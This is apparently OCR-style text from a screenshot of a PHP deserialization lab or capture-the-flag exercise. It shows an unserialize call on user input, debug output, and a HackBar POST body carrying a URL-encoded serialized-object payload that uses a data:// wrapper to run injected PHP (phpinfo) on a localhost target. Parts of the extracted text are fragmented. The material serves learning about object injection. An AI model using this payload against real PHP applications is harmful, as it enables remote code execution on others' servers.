 }
var_dump('allow_url_include', ini_get('allow_url_include'));
var_dump('allow_url_fopen', ini_get('allow_url_fopen'));
$user = unserialize($ser);
//throw new Exception("nonono!!!");
//unserialize(
string(17) "allow_url_include" string(1) "1" string(15) "allow_url_fopen" string(1) "1" string(108) "O:6:"Access":2:{s:9:"*prefix";s:27:"data://text/plain, ";}"
object(Access)#2 (2) { ["prefix":protected]=> string(27) "data://text/plain, string(16) "*/ phpinfo(); ?>" }
[before] string(27) "data://text/plain, string(16) "*/ phpinfo(); ?>"
string(49) "data://text/plain, "
PHP Version 7.3.4
php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost:3000/text.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
user=O%3A4%3A%22User%22%3A2%3A%7Bs%3A8%3A%22username%22%3Bb%3A1%3Bs%3A5%3A%2
2value%22%3Bs%3A108%3A%22O%3A6%3A%22Access%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00p
refix%22%3Bs%3A27%3A%22data%3A%2F%2Ftext%2Fplain%2C+%3C%3Fphp+%2F%2A%22%3Bs%
3A9%3A%22%00%2A%00suffix%22%3Bs%3A16%3A%22%2A%2F+phpinfo%28%29%3B+%3F%3E%22%
3B%7D%22%3B%7D
Name Value
sec-ch-ua "Not;A=Brand"
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"